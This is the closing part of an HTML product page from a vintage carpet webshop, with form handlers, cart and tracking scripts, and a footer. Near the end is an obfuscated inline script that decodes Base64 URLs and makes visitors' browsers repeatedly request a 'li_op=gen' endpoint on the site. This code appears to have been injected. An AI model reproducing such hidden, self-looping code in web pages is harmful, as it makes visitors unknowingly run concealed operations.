<div id="questionModal" class="modal modal_request_form model-agree2" style="padding-right: 17px;">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
			</div>
			<div class="modal-body">
				<form id="carpet_question_form" action="index.php?route=information/information/carpetquestion" method="post" enctype="multipart/form-data" class="contact_block form-horizontal">
					<input type="hidden" name="question_security_key" value="6185303">
					<input type="hidden" name="question_security_token" value="d9ef58033a44b82df18ac96773b5bf0e4c2c832a">
					<fieldset>
  	<p>Neem voor een snellere reactie rechtstreeks contact op met de eigenaren via WhatsApp +306985998888</p>
  	<h2>Vraag?</h2>
	<h3>Tapijtcode: <span id="label_question_carpet_code"></span></h3>
	<div class="row">
		<div class="form-fields-container">
			<div class="form-group">
				<input placeholder="Name" type="text" name="question_name" value="" id="question_name" class="form-control" required="">
			</div>
			<div class="form-group">
				<input placeholder="E-Mail" type="email" name="question_email" value="" id="question_email" class="form-control" required="">
			</div>
			<div class="form-group">
            	<textarea placeholder="Vraag?" name="question_text" id="question_text" class="form-control" required=""></textarea>
			</div>
		</div>
	</div>
</fieldset>
<div class="buttons">
	<input type="hidden" name="question_carpet_code" id="question_carpet_code">
	<button id="carpet_question_submit" class="btn-cart btn btn-lg btn-primary" type="submit" data-complete-text="<i class='fal fa-check'></i>" data-loading-text="<i class='fal fa-spinner'></i>">VERSTUREN</button>
</div>
				</form>
			</div>
		</div>
	</div>
</div>


<link rel="stylesheet" href="https://vintagecarpets-6960.kxcdn.com/catalog/view/javascript/jquery/photoswipe/photoswipe.css"> 
<link rel="stylesheet" href="https://vintagecarpets-6960.kxcdn.com/catalog/view/javascript/jquery/photoswipe/default-skin/default-skin.css"> 
<link rel="stylesheet" type="text/css" href="https://vintagecarpets-6960.kxcdn.com/catalog/view/javascript/jquery/swiper/css/swiper.min.css">

<script type="rocketlazyloadscript" data-rocket-src="https://vintagecarpets-6960.kxcdn.com/catalog/view/javascript/jquery/photoswipe/photoswipe.js"></script> 
<script type="rocketlazyloadscript" data-rocket-src="https://vintagecarpets-6960.kxcdn.com/catalog/view/javascript/jquery/photoswipe/photoswipe-ui-default.js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://vintagecarpets-6960.kxcdn.com/catalog/view/javascript/jquery/photoswipe/photoswipe-product.js"></script> 

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	
	function carpetRequest(carpet_code) {
		$("#label_carpet_code").html(carpet_code);
		$("#request_carpet_code").val(carpet_code);
		$('#modal_carpet_request').modal('show');
	}
	
	$("form#carpet_request_form").submit(function(e) {
		e.preventDefault();
		
		var form = $(this);
		var actionUrl = form.attr('action');
		var request_form_data = form.serialize();
		
		//console.log(actionUrl);
		//console.log(request_form_data);
		
		$.ajax({
			type: "POST",
			url: actionUrl,
			data: form.serialize(),
			beforeSend: function() {
				$('#carpet_request_submit').html($('#carpet_request_submit').data('loading-text'));
			},
			complete: function() {
				$('#carpet_request_submit').html($('#carpet_request_submit').data('complete-text'));
			},
			success: function(carpet_request_id){
				if(parseInt(carpet_request_id) > 0) {
					$("form#carpet_request_form")[0].reset();
				}
			}
		});
	});
	
	//question_info
	function getQuestionModal(carpet_code) {
		$("#label_question_carpet_code").html(carpet_code);
		$("#question_carpet_code").val(carpet_code);
		$('#questionModal').modal('show');
	}
	
	$("form#carpet_question_form").submit(function(e) {
		e.preventDefault();
		
		var form = $(this);
		var actionUrl = form.attr('action');
		var request_form_data = form.serialize();
		
		$.ajax({
			type: "POST",
			url: actionUrl,
			data: form.serialize(),
			beforeSend: function() {
				$('#carpet_question_submit').html($('#carpet_question_submit').data('loading-text'));
			},
			complete: function() {
				$('#carpet_question_submit').html($('#carpet_question_submit').data('complete-text'));
			},
			success: function(carpet_request_id){
				if(parseInt(carpet_request_id) > 0) {
					$("form#carpet_question_form")[0].reset();
				}
			}
		});
	});
	
	//customisation_info
	function getCustomisation(carpet_code) {
		$("#label_customisation_carpet_code").html(carpet_code);
		$("#customisation_carpet_code").val(carpet_code);
		$('#customisationModal').modal('show');
	}
	
	$("form#carpet_customisation_form").submit(function(e) {
		e.preventDefault();
		
		var form = $(this);
		var actionUrl = form.attr('action');
		var request_form_data = form.serialize();
		
		$.ajax({
			type: "POST",
			url: actionUrl,
			data: form.serialize(),
			beforeSend: function() {
				$('#carpet_customisation_submit').html($('#carpet_customisation_submit').data('loading-text'));
			},
			complete: function() {
				$('#carpet_customisation_submit').html($('#carpet_customisation_submit').data('complete-text'));
			},
			success: function(carpet_request_id){
				if(parseInt(carpet_request_id) > 0) {
					$("form#carpet_customisation_form")[0].reset();
				}
			}
		});
	});
	
	function reservationLoginModal(product_id) {
		var login_popup_link_html = '<a href="index.php?route=account/login&product_id='+ product_id +'" class="btn btn-primary">Verder</a>';
		$("#reservation_login_popup_link").html(login_popup_link_html);
	}
	
	//Request Flash Sale
	function getFlashRequest(carpet_code) {
		$("#label_request_fs_carpet_code").html(carpet_code);
		$("#request_fs_carpet_code").val(carpet_code);
		$('#requestFLashSaleModal').modal('show');
	}
	
	$("form#carpet_request_fs_form").submit(function(e) {
		e.preventDefault();
		
		var form = $(this);
		var actionUrl = form.attr('action');
		var request_form_data = form.serialize();
		
		$.ajax({
			type: "POST",
			url: actionUrl,
			data: form.serialize(),
			beforeSend: function() {
				$('#request_fs_submit').html($('#request_fs_submit').data('loading-text'));
			},
			complete: function() {
				$('#request_fs_submit').html($('#request_fs_submit').data('complete-text'));
			},
			success: function(request_fs_id){
				if(parseInt(request_fs_id) > 0) {
					$("form#carpet_request_fs_form")[0].reset();
				}
			}
		});
	});
	
	//Request For Interior Advice
	function getInteriorAdviceModal(carpet_code) {
		$("#label_interior_advice_carpet_code").html(carpet_code);
		$("#interior_advice_carpet_code").val(carpet_code);
		$('#interior_advice_modal').modal('show');
	}
	
	$("form#carpet_interior_advice_form").submit(function(e) {
		e.preventDefault();
		
		var formData = new FormData(this);
		
		var form = $(this);
		var actionUrl = form.attr('action');
		var request_form_data = form.serialize();
		
		console.log(formData);
		
		$.ajax({
			type: "POST",
			url: actionUrl,
			data: formData,
			cache:false,
			contentType: false,
			processData: false,
			beforeSend: function() {
				$('#carpet_interior_advice_submit').html($('#carpet_interior_advice_submit').data('loading-text'));
			},
			complete: function() {
				$('#carpet_interior_advice_submit').html($('#carpet_interior_advice_submit').data('complete-text'));
			},
			success: function(request_fs_id){
				if(parseInt(request_fs_id) > 0) {
					$("form#carpet_interior_advice_form")[0].reset();
				}
			}
		});
	});
	
	//Request Reservation
	function getReservationModal(carpet_code) {
		$("#label_reservation_code").html(carpet_code);
		$("#reservation_carpet_code").val(carpet_code);
		$('#reservationModal').modal('show');
	}
	
	$("form#carpet_reservation_form").submit(function(e) {
		e.preventDefault();
		
		var form = $(this);
		var actionUrl = form.attr('action');
		var request_form_data = form.serialize();
		
		$.ajax({
			type: "POST",
			url: actionUrl,
			data: form.serialize(),
			beforeSend: function() {
				$('#carpet_reservation_submit').html($('#carpet_reservation_submit').data('loading-text'));
			},
			complete: function() {
				$('#carpet_reservation_submit').html($('#carpet_reservation_submit').data('complete-text'));
			},
			success: function(request_fs_id){
				if(parseInt(request_fs_id) > 0) {
					$("form#carpet_reservation_form")[0].reset();
				}
			}
		});
	});
	
	//Request Feedback
	function getFeedbackModal(carpet_code) {
		$("#label_feedback_code").html(carpet_code);
		$("#feedback_carpet_code").val(carpet_code);
		$('#feedbackModal').modal('show');
	}
	
	$("form#carpet_feedback_form").submit(function(e) {
		e.preventDefault();
		
		var form = $(this);
		var actionUrl = form.attr('action');
		var request_form_data = form.serialize();
		
		$.ajax({
			type: "POST",
			url: actionUrl,
			data: form.serialize(),
			beforeSend: function() {
				$('#carpet_feedback_submit').html($('#carpet_feedback_submit').data('loading-text'));
			},
			complete: function() {
				$('#carpet_feedback_submit').html($('#carpet_feedback_submit').data('complete-text'));
			},
			success: function(request_fs_id){
				if(parseInt(request_fs_id) > 0) {
					$("form#carpet_feedback_form")[0].reset();
				}
			}
		});
	});
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	
	$("#videoModal").on('hidden.bs.modal', function (e) {
		$("#helpline_video_modal_body iframe").attr("src", $("#helpline_video_modal_body iframe").attr("src"));
	});
	
	$("#owner_video_modal").on('hidden.bs.modal', function (e) {
		$("#owner_video_modal_body iframe").attr("src", $("#owner_video_modal_body iframe").attr("src"));
	});
	
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    initPhotoSwipeFromDOM('.product_main_image');
    initPhotoSwipeFromDOM('.product_images .product_thumbnails');
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript"><!--
$('#button-cart').on('click', function() {
    $.ajax({
        url: 'index.php?route=checkout/cart/add',
        type: 'post',
        data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
        dataType: 'json',
        beforeSend: function() {
            $('#button-cart').html($('#button-cart').data('loading-text'));
        },
        complete: function() {
            $('#button-cart').html($('#button-cart').data('complete-text'));
        },
        success: function(json) {
            $('.alert-dismissible, .text-danger').remove();
            $('.form-group').removeClass('has-error');

            if (json['error']) {
                if (json['error']['option']) {
                    for (i in json['error']['option']) {
                        var element = $('#input-option' + i.replace('_', '-'));

                        if (element.parent().hasClass('input-group')) {
                            element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                        } else {
                            element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                        }
                    }
                }

                if (json['error']['recurring']) {
                    $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                }

                // Highlight any found errors
                $('.text-danger').parent().addClass('has-error');
            }

            if (json['success']) {
                
				/*GA4*/
				dataLayer.push({ ecommerce: null });
				dataLayer.push({
					event: "add_to_cart",
					ecommerce: {
						items: {"item_id":"27960","item_name":"Perzisch Nain  beige <br\/>233 x 169 cm","currency":"EUR","discount":720,"index":"95","item_brand":"Hand Knotted","item_category":"Stonewash Perzische Handgemaakte Tapijten","item_category2":"retro rugs","item_category3":"Vintage Rugs Beige","item_variant":"Rectangle","item_list_name":"Single Product","item_list_id":"single_product","price":2399,"quantity":"0"}
					}
				});
				
				// $('.category_helpers').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
                
                $('#shopping_cart-total').text(json['total']);

                $('#cart-wrap #cart-container').load('index.php?route=common/cart/info .modal-inner');
				
				$('#offcanvas-cart-tab').addClass('active');
				$('#offcanvas-cart').addClass('active').addClass('show');
				
				$('#offcanvas-wishlist-tab').removeClass('active');
				$('#offcanvas-wishlist').removeClass('active').removeClass('show');
				
                setTimeout(function(){
                    $('#cart').modal('show');
                }, 200);
            }
        },
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});


$(document).ready(function(){
	var vc_cookie = readCookie('vc_seen');
	if (!vc_cookie) {
		createCookie('vc_seen','27960',7);
	} else {
		var seen = vc_cookie.split(',');
		if (jQuery.inArray("27960", seen ) < 0) {
			seen.unshift("27960");
			seen = seen.slice(0, 7);
			createCookie('vc_seen', seen.join(), 7);
		}
	}
});
function createCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}
function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {
    createCookie(name,"",-1);
}

//--></script> 
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	dataLayer.push({ ecommerce: null });
	dataLayer.push({
		event: "view_item",
		ecommerce: {
			items: {"item_id":"27960","item_name":"Perzisch Nain  beige <br\/>233 x 169 cm","currency":"EUR","discount":720,"index":"95","item_brand":"Hand Knotted","item_category":"Stonewash Perzische Handgemaakte Tapijten","item_category2":"retro rugs","item_category3":"Vintage Rugs Beige","item_variant":"Rectangle","item_list_name":"Single Product","item_list_id":"single_product","price":2399,"quantity":"0"}
		}
	});
</script>
<div id="html_content">
	<div class="container-fluid ">
		<div class="category_metas"><h3 class="module_title has-subtitle text-left" style="margin-bottom: 30px;">KLANTEN BEOORDELINGEN</h3>

<!-- TrustBox widget - Carousel -->
<div class="trustpilot-widget" data-locale="en-GB" data-template-id="53aa8912dec7e10d38f59f36" data-businessunit-id="5432b80a00006400057ac266" data-style-height="140px" data-style-width="100%" data-theme="light" data-stars="1,2,3,4,5" data-review-languages="en" data-font-family="Arimo" data-text-color="#111111">
  <a href="https://uk.trustpilot.com/review/vintagecarpets.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget --></div>
	</div>
</div>

<div class="freephone-container"><a href="https://www.vintagecarpets.com/index.php?route=account/account">Contacteer de eigenaren via WhatsApp +306985998888</a></div>
    
    <footer>
        <div class="container-fluid">
            <div class="row">
                <div class="col-3 d-none d-xl-block">
                    <div class="f_logo_img"><img alt="VINTAGE CARPETS" src="https://vintagecarpets-6960.kxcdn.com/image/catalog/src/vintagecarpets-logo-white.svg" width="190" height="160"/></div>
                    <div class="f_logo_text">FOLLOW US</div>
    				<div class="f_social">
    					<a href="https://www.facebook.com/vintagecarpet/" target="_blank"><i class="fab fa-facebook-f"></i></a>
    					<a href="https://www.youtube.com/user/sobsie" target="_blank"><i class="fab fa-youtube"></i></a>
    					<a href="https://gr.pinterest.com/vintageteppich/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
    					<a href="https://www.instagram.com/vintagecarpets/" target="_blank"><i class="fab fa-instagram"></i></a>
    				</div>
                </div>
                <div class="col-12 col-xl-9">
                    <div class="row">
                        						<div class="col-12 col-sm-4 mb-3 f_showroom">
														<h5 class="f_showroom-title">Berlin SHOWROOM</h5>
							<div class="f_showroom-address"><div>Duxiana Berlin</div><div>Knesebeckstrasse 54</div><div>10719 Berlin Germany</div></div>
															<div class="f_showroom-phone">T: +49 3031802024</div>
							 
						</div>
                        						<div class="col-12 col-sm-4 mb-3 f_showroom">
														<h5 class="f_showroom-title">Athens SHOWROOM</h5>
							<div class="f_showroom-address"><div>Amir Reza</div><div>Kifissias Avenue 87</div><div>15124 Athens Greece</div></div>
															<div class="f_showroom-phone">T: +30 2106109345</div>
							 
						</div>
                        						<div class="col-12 col-sm-4 mb-3 f_showroom">
														<h5 class="f_showroom-title">Barcelona SHOWROOM</h5>
							<div class="f_showroom-address"><div>Luzio</div><div>Calle Ferran Agullo 16,</div><div>08021 Barcelona Spanje</div></div>
															<div class="f_showroom-phone">T: +34 93 209 4123</div>
							 
						</div>
                                            </div>
                    <div class="clearfix"></div>
                    <div class="row mt-5">
                        <div class="col-12 col-sm-4 mb-4 mb-md-0 d-block d-sm-none">
                            <h5>SHOWROOMS</h5>
                            <ul itemscope itemtype="https://www.schema.org/SiteNavigationElement">
                                								<li itemprop="name">
																			<a itemprop="url" href="https://www.vintagecarpets.com/nl/Vintage-tapijten-Berlin">Vintage tapijten Berlijn</a>
									 
								</li>
                                								<li itemprop="name">
																			<a itemprop="url" href="https://www.vintagecarpets.com/nl/cologne">Athens</a>
									 
								</li>
                                								<li itemprop="name">
																			<a itemprop="url" href="https://www.vintagecarpets.com/nl/stuttgart">Barcelona</a>
									 
								</li>
                                                            </ul>
                        </div>
                        <div class="col-12 col-sm-4 mb-4 mb-md-0">
                            <h5>CATEGORIEËN</h5>
                            <ul itemscope itemtype="https://www.schema.org/SiteNavigationElement">
                                								<li itemprop="name"><a itemprop="url" href="https://www.vintagecarpets.com/nl/vintage-tapijten">Vintage </a></li>
																<li itemprop="name"><a itemprop="url" href="https://www.vintagecarpets.com/nl/modern">Modern</a></li>
																<li itemprop="name"><a itemprop="url" href="https://www.vintagecarpets.com/nl/classic">Classic</a></li>
																<li itemprop="name"><a itemprop="url" href="https://www.vintagecarpets.com/index.php?route=product/category&amp;path=132">Patina</a></li>
																<li itemprop="name"><a itemprop="url" href="https://www.vintagecarpets.com/nl/vintage-tapijt-sale">SALE</a></li>
								                            </ul>
                        </div>
                        <div class="col-12 col-sm-4 mb-4 mb-md-0">
                            <h5>Informatie</h5>
                            <ul itemscope itemtype="https://www.schema.org/SiteNavigationElement">
                                                                    <li itemprop="name"><a itemprop="url" href="https://www.vintagecarpets.com/nl/over-ons.html">Over ons</a></li>
                                                                    <li itemprop="name"><a itemprop="url" href="https://www.vintagecarpets.com/nl/waarom-ons.html">Faq</a></li>
                                                                    <li itemprop="name"><a itemprop="url" href="https://www.vintagecarpets.com/nl/inspiratie">Inspiratie</a></li>
                                                                    <li itemprop="name"><a itemprop="url" href="https://www.vintagecarpets.com/nl/Vintage-tapijten-Informatie">Buyers Guide</a></li>
                                                                    <li itemprop="name"><a itemprop="url" href="https://www.vintagecarpets.com/nl/blog">Blogs</a></li>
                                                            </ul>
                        </div>
                        <div class="col-12 col-sm-4 mb-4 mb-md-0">
                            <h5>DIENSTEN</h5>
                            <ul itemscope itemtype="https://www.schema.org/SiteNavigationElement">
                                                                    <li itemprop="name"><a itemprop="url" href="https://www.vintagecarpets.com/index.php?route=information/contact">Contact</a></li>
                                                                    <li itemprop="name"><a itemprop="url" href="https://www.vintagecarpets.com/nl/retourbeleid">Retourbeleid</a></li>
                                                                    <li itemprop="name"><a itemprop="url" href="https://www.vintagecarpets.com/nl/impressum-nl">Impressum</a></li>
                                                                    <li itemprop="name"><a itemprop="url" href="https://www.vintagecarpets.com/nl/privacybeleid">Privacybeleid</a></li>
                                                                    <li itemprop="name"><a itemprop="url" href="https://www.vintagecarpets.com/nl/voorwaarden">Voorwaarden</a></li>
                                                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <div class="footer-copyright-wrap">
    	<div class="footer-copyright container-fluid"> 
    		<div class="row">
    			<div class="footer-copy-col col-xl-12 col-12 justify-content-center text-center text-xl-left">
    				© 2022 Vintage Carpets - Alle rechten voorbehouden
    			</div>
    			<div class="footer-copy-col footer-copy-col-center justify-content-center col-xl-12 col-12 pb-2 pt-3" style="display:none!important;">
											<img src="[data-uri]" data-src="https://vintagecarpets-6960.kxcdn.com/image/cache/wp/lp/src/infos/credits_all_nl.webp" class="lazy-blur" alt="Credit Icon" title="Credit Icon" loading="lazy">
									</div>
    			
    		</div>
    	</div>
    </div>
	
    	
	<a href="javascript:" id="return-to-top"><i class="fal fa-chevron-up"></i></i></a>

    	
		
		
	<!-- Login Modal -->
	<div class="modal fade" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="loginModalLabel" aria-hidden="true">
		<div class="modal-dialog" role="document" style="margin: 4rem auto;">
			<div class="modal-content">
				<div class="modal-header">
				<h5 class="modal-title" id="loginModalLabel">Registreer / Inloggen</h5>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">&times;</span>
				</button>
				</div>
				<div class="modal-body" style="padding: 50px 15px; text-align: center; font-size: 20px;">
					<p>Gelieve te registreren om video's te bekijken<br></p>
					<div id="login_popup_link" class="col-sm-12 text-center">
						<a href="index.php?route=account/login" class="btn btn-primary">Verder</a>
					</div>
				</div>
				<div class="modal-footer" style="display: none">
					<button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
					<button type="button" class="btn btn-primary">Save changes</button>
				</div>
			</div>
		</div>
	</div>
	
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript"><!--
  gtag('event', 'view_item', {
    'currency': 'EUR',
    'value': 1679.00,
    'items': [{"item_id":27960,"item_name":"Perzisch Nain 233 x 169","quantity":1,"affiliation":"VINTAGE CARPETS","currency":"EUR","item_category":"Stonewash Perzische Handgemaakte Tapijten","item_category2":"retro rugs","item_category3":"Vintage Rugs Beige","item_category4":"All Tapijten","price":"1679.00"}],
  });
//--></script>
<script>
(function () {

    const triggerEvents = ['mousemove','keydown','touchstart','wheel','click'];
    let fired = false;

    function run() {
        if (fired) return;

        const scripts = Array.from(
            document.querySelectorAll('script[type="rocketlazyloadscript"]')
        );

        if (!scripts.length) return;

        fired = true;

        function runNext(index = 0) {
            if (index >= scripts.length) {
                cleanup();
                return;
            }

            const el = scripts[index];
            const s  = document.createElement('script');
            let isExternal = false;

            // Restore attributes
            [...el.attributes].forEach(a => {
                let name  = a.name;
                let value = a.value;

                // Remove fake type
                if (name === 'type' && value === 'rocketlazyloadscript') return;

                // Restore src
                if (name === 'data-rocket-src') {
                    s.src = value;
                    isExternal = true;
                    return;
                }

                // Restore real type (module, etc.)
                if (name === 'data-rocket-type') {
                    s.type = value;
                    return;
                }

                // Skip internal data attrs
                if (name.startsWith('data-rocket')) return;

                s.setAttribute(name, value);
            });

            // Inline script
            if (!isExternal && el.textContent) {
                s.text = el.textContent;
            }

            // External script → wait
            if (isExternal) {
                s.onload = s.onerror = () => runNext(index + 1);
            }

            // Replace in place (keeps DOM order)
            el.parentNode.replaceChild(s, el);

            // Inline script → continue immediately
            if (!isExternal) {
                runNext(index + 1);
            }
        }

        function cleanup() {
            triggerEvents.forEach(e =>
                window.removeEventListener(e, run)
            );
        }

        runNext();
    }

    // Trigger on first user interaction
    triggerEvents.forEach(e =>
        window.addEventListener(e, run, { passive: true })
    );

})();

(function () {

    const lazyEls = document.querySelectorAll('img[data-src], iframe[data-src]');

    if (!('IntersectionObserver' in window)) {
        lazyEls.forEach(el => {
            el.src = el.dataset.src;
            el.classList.remove('lazy-blur');
        });
        return;
    }

    const observer = new IntersectionObserver((entries, obs) => {
        entries.forEach(entry => {
            if (!entry.isIntersecting) return;

            const el = entry.target;

            if (el.dataset.src) {
                el.src = el.dataset.src;
                el.removeAttribute('data-src');

                if (el.tagName === 'IMG') {
                    el.onload = () => el.classList.add('lazy-loaded');
                }
            }

            obs.unobserve(el);
        });
    }, {
        rootMargin: '200px 0px',
        threshold: 0.01
    });

    lazyEls.forEach(el => observer.observe(el));

})();
</script>
<script type='rocketlazyloadscript'>var li_cd=Math.floor(Math.random()*999999)+1;function li_gen(){ $.get(atob('aHR0cHM6Ly93d3cudmludGFnZWNhcnBldHMuY29tL25sL3N0b25ld2FzaC0yMzN4MTY5LTI1NDAxP2xpX29wPWdlbiZjZD0=')+li_cd+'&rd='+Date.now(),false,function(data){
if(data=='OK')
li_gen();
});}$(window).on('load', function(){if(document.cookie.indexOf('li_nr')>=0)$.get(atob('aHR0cHM6Ly93d3cudmludGFnZWNhcnBldHMuY29tL25sL3N0b25ld2FzaC0yMzN4MTY5LTI1NDAxP2xpX29wPWdlbnMmY2Q9')+li_cd,false,function(data){if(data['gen'])li_gen();},'json');});</script></body>
		
		
	     <script type="rocketlazyloadscript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-30669201-1', 'auto');
        ga('send', 'pageview');
        ga('require', 'ec');
    </script>

    <!-- Facebook Pixel Code -->
    <script type="rocketlazyloadscript">
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window,document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '454568848045390'); 
        fbq('track', 'PageView');
    </script>
    <noscript>
    <img height="1" width="1" src="[data-uri]" data-src="https://www.facebook.com/tr?id=454568848045390&ev=PageView&noscript=1" class="lazy-blur" alt="FB Tracking" loading="lazy">
    </noscript>
    <!-- End Facebook Pixel Code -->

    	
    
	
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		// Validate Coupon
		$(document).on('click', '#side-button-coupon', function() {
			
			$('#side-coupon-success').html('');	
			
			var coupon_value = $('input[name=\'side_coupon\']').val();
			
			if(coupon_value=='') {
				
				var error_html = '<div class="alert alert-danger" style="padding: 7px 15px; font-size: 14px;">Gutscheincode ist ungültig! <button type="button" class="close" data-dismiss="alert">&times;</button></div>';				
				
				$('#side-coupon-success').html(error_html);
				
			} else {
			
				$.ajax({
					url: 'index.php?route=extension/quickcheckout/voucher/validateCoupon',
					type: 'post',
					data: { coupon : coupon_value },
					dataType: 'json',
					cache: false,
					beforeSend: function() {
						$('#side-button-coupon').prop('disabled', true);
						$('#side-button-coupon').after('<i class="far fa-spinner fa-spin"></i>');
					},
					complete: function() {
						$('#side-button-coupon').prop('disabled', false);
						$('#side-coupon-content .fa-spinner').remove();
					},
					success: function(json) {
						
						$('.alert').remove();
						
						if (json['success']) {
						
							var error_html = '<div class="alert alert-success" style="padding: 7px 15px; font-size: 14px; background: #4cb64c;border-color: #4cb64c;color: #fff;"><i class="fa fa-check-circle"></i> Erfolg: Guscheincode-Rabatt wurde angewendet! <button type="button" class="close" data-dismiss="alert">&times;</button></div>';
							
							$('#side-coupon-success').html(error_html);
							
							$('#cart-wrap #cart-container').load('index.php?route=common/cart/info .modal-inner');
							
						} else if (json['error']) {
						
							var error_html = '<div class="alert alert-danger" style="padding: 7px 15px; font-size: 14px;">' + json['error']['warning'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>';
							
							$('#side-coupon-success').html(error_html);
						}
					},
				});
			}
		});
		
		$("#cookie_close").click(function(){
			Cookies.set("VINTAGECC", Date.now(), { expires: 30 });
			$("#cookieWrap").fadeOut(600);
			$("#cookieWrap").remove();
		});
		
		function loginModal(product_id) {
			var login_popup_link_html = '<a href="index.php?route=account/login&product_id='+ product_id +'" class="btn btn-primary">Verder</a>';
			$("#login_popup_link").html(login_popup_link_html);
		}
		
		/*
		var countryArray = {"AX":"Aaland Islands","AF":"Afghanistan","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AC":"Ascension Island (British)","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","BY":"Belarus","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Sint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei Darussalam","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","IC":"Canary Islands","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo","CK":"Cook Islands","CR":"Costa Rica","CI":"Cote D'Ivoire","HR":"Croatia","CU":"Cuba","CW":"Curacao","CY":"Cyprus","CZ":"Czech Republic","CD":"Democratic Republic of Congo","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","TL":"East Timor","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","ET":"Ethiopia","FK":"Falkland Islands (Malvinas)","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France, Metropolitan","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","MK":"FYROM","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard and Mc Donald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran (Islamic Republic of)","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","XK":"Kosovo, Republic of","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Lao People's Democratic Republic","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libyan Arab Jamahiriya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macau","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia, Federated States of","MD":"Moldova, Republic of","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","AN":"Netherlands Antilles","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk 